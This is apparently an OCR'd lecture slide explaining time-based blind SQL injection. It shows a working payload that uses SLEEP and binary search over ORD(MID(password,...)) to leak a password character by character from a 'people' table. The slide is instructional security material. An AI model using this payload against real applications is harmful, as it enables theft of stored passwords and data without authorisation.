Time based attack (blind injection)
The attacker still uses binary search:
' OR (SELECT IF(
  (SELECT ORD(MID(password,1,1)) FROM people LIMIT 0,1)<=ORD('m'),
      SLEEP(1),
      NULL)
  ) #
When the internal query is successful the query “sleeps” for some time
⇒ Time should be enough to be observed remotely!
Attack is slow but can potentially leak the whole database!
25